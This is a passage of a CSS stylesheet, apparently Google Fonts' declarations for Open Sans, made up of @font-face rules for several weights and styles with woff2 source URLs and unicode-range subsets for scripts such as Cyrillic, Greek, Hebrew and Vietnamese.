  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWt06F15M.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6F.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtE6F15M.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWvU6F15M.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtU6F15M.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuk6F15M.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWu06F15M.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWxU6F15M.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqW106F15M.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtk6F15M.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWt06F15M.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6F.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtE6F15M.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWvU6F15M.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtU6F15M.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuk6F15M.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWu06F15M.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWxU6F15M.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqW106F15M.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtk6F15M.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWt06F15M.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6F.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
